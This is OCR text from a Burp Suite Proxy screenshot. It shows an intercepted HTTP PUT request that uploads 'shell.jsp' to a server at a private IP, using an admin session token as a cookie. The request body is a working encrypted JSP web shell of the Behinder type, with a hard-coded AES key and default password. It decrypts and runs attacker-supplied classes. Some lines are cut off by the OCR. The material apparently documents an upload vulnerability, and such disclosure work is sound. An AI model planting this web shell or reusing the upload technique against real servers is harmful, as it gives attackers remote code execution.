 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.31.252:11834
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 8
Inspector
Notes
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.31.252:11834
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzEwNDkwODI2LCJlbWFpbCI6IiJ9.9A0DNJeghkEvO6XYmNvTY3zuj1RsjD6f
9 Upgrade-Insecure-Requests: 1
10
11 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.lengt
%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=
Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>